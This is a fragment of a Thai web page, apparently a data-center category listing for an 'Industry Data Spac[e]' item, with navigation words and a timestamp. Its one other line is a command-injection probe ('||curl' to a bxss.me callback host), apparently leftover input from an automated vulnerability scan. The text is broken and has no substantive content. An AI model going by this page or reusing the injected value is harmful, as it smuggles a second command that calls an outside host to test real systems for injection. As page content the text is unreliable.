
หน้าแรก
หมวดข้อมูล
ศูนย์ข้อมูล Industry Data Spac
10 months ago
s.me||curl hitltnhzqwvpi1498c.bxss.me)